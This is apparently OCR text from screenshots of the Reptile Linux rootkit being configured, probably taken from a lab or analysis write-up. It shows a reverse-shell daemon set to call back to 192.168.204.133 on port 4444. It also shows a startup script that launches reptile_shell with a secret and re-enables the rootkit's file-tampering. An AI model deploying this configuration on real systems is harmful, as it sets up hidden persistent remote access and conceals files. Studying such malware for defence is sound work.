 .config - Reptile's configuration
→ Reverse shell daemon configuration
Reverse shell daemon configuration
Arrow keys navigate the menu.  <Enter> selects submenus ---> (or empty submenus
----).  Highlighted letters are hotkeys.  Pressing <Y> selectes a feature, while <N>
will exclude a feature.  Press <Esc><Esc> to exit, <?> for Help, </> for Search.
Legend: [*] feature is selected  [ ] feature is excluded
(192.168.204.133) Host to receive the reverse shell
(4444) Port get the reverse shell
(10) How long is your interval? (in seconds)
*** END ***
reptile - File Manager
Help
/reptile/
/reptile/reptile_start - Mousepad
Name
File Edit Search View Document Help
Warning, you are using the root account, you may harm your
reptile
reptile_cmd
reptile_rc
reptile_shell
reptile_start
#!/bin/bash
#<reptile>
#
# YOU SHOULD PUT YOUR CUSTOM START ROUTINE HERE
#
/reptile/reptile_shell -t 192.168.204.133 -p 4444 -s s3cr3t -r 10
#
# This script should be executed after all hooks
# raise up, to enable us use reptile features on
# its start up. Then the file-tampering feature
# starts disabled to enable load this script
# properly. So, after all, we should enable
# file-tampering again
#
/reptile/reptile_cmd file-tampering
#